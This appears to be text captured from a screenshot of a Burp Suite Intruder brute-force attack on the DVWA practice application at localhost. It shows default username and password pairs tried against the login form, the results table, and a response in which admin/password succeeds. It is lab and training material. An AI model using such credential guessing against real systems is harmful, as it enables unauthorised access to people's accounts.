 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload1 payload2 status error time... length comment
0 200 4902 baseline request
1 administrator admin 200 4902
2 admin admin 200 4902
3 guest admin 200 4902
4 user admin 200 4902
5 administrator password 200 4902
6 admin password 200 4963
7 guest password 200 4902
8 user password 200 4902
9 administrator 123456 200 4902
10 admin 123456 200 4902
11 guest 123456 200 4902
request response
raw headers hex html render
<br>
<input type="text" name="username">
<br>
Password:
<br>
<input type="password" AUTOCOMPLETE="off" name="password">
<br>
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p>
<img src="http://127.0.0.1/dvwa/hackable/users/admin.jpg" />
</div>
<h2>More info</h2>
<ul>
<li>
<a href="http://hiderefer.com/?http://www.owasp.org/index.php/Testing_for_Brute_Force_%28OWASP-AT-004%29"
target="_blank">http://www.owasp.org/index.php/Testing_for_Brute_Force_%28OWASP-AT-004%29</a>
</li>
<li>
+ < > 0 matches